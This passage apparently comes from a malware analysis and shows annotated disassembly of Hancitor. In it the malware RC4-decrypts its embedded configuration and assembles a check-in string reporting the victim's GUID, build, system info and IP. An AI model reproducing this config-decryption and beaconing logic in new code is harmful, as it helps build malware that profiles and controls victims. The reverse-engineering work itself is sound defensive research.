 shr ebx, 8
mov [ebp+var_4], eax
movzx ebx, bl
call IsSystem_x64?
cmp eax, 1
mov eax, lpHancitorConfig
jnz short loc_4013C9
test eax, eax
jnz short loc_4013B0
loc_4013C9:
test eax, eax
jnz short loc_40140B
push 2000h ; heapSize
call wHeapAlloc
push 2000h
push offset RC4EncrConfBlob
push eax
mov lpHancitorConfig, eax
call memCopy ; (Dst, Src, Len)
push 8
push offset RC4Key
push 2000h
push lpHancitorConfig
call RC4Decrypt
mov eax, lpHancitorConfig
add esp, 20h
push 2000h
call wHeapAlloc
push 2000h
push offset RC4EncrConfBlob
push eax
mov lpHancitorConfig, eax
call memCopy ; (Dst, Src, Len)
push 8
push offset RC4Key
push 2000h
push lpHancitorConfig
call RC4Decrypt
mov eax, lpHancitorConfig
add esp, 20h
loc_4013B0:
push ebx
push [ebp+var_4]
lea ecx, [ebp+var_24]
push ecx
lea ecx, [ebp+var_124]
push ecx
push eax
push edi
push esi
push offset aGuidI64uBuildS ; "GUID=%I64u&BUILD=%s&INFO=%s&IP=%s&TYPE="...
jmp short loc_401422
loc_40140B:
push ebx
push [ebp+var_4]
lea ecx, [ebp+var_24]
push ecx
lea ecx, [ebp+var_124]
push ecx
push eax
push edi
push esi
push offset aGuidI64uBuildS_0 ; "GUID=%I64u&BUILD=%s&INFO=%s&IP=%s&TYPE="...